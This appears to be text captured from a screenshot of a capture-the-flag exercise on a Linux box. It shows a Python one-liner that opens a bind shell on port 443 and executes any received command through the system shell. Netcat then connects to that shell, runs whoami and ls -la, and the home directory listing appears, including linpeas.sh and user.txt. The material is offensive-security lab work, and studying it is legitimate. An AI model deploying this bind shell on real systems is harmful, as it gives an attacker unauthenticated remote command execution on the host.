 nathan@cap:~$ python3.8 -c 'exec("""import socket as s,subprocess as sp;s1=s.socket
(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0
.0.0.0",443));s1.listen(1);c,a=s1.accept();
while True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=s
p.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'
~
(19:56:47)──> nc $box 443
whoami
nathan
ls -la
total 864
drwxr-xr-x 5 nathan nathan   4096 May 22 18:56 .
drwxr-xr-x 3 root   root     4096 May 23  2021 ..
lrwxrwxrwx 1 root   root        9 May 15  2021 .bash_history -> /dev/null
-rw-r--r-- 1 nathan nathan    220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 nathan nathan   3771 Feb 25  2020 .bashrc
drwx------ 2 nathan nathan   4096 May 23  2021 .cache
drwx------ 3 nathan nathan   4096 May 22 05:58 .gnupg
-rw-r--r-- 1 nathan nathan    807 Feb 25  2020 .profile
-rw------- 1 nathan nathan     68 May 22 06:35 .python_history
-rw------- 1 nathan nathan    798 May 22 05:51 .viminfo
-rwxrwxr-x 1 nathan nathan 837145 May 18 08:45 linpeas.sh
drwxr-xr-x 3 nathan nathan   4096 May 22 05:57 snap
-r-------- 1 nathan nathan     33 May 22 05:29 user.txt